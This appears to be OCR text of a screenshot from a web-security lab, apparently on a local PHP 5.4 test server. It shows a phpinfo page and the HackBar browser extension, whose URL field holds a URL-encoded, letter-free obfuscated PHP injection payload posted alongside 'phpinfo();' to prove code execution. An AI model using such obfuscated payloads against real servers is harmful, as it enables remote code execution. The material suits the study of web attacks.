 PHP Version 5.4.45
php
System
Windows NT LAPTOP-263VDPSL 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/index.php?code=%24_%3d%5b%5d%3b%24_%3d%40%22%24_%22%3b%24_%3d%24_%5b'!'%3d%3d'%40'%5d%3b%24___%3d%24_%3b%24__%3d%24
%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24_
%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24___.%3d%24__%3b%24___.%3d%24__%3b%24__%
Post data Referer User Agent Cookies Clear All
_=phpinfo();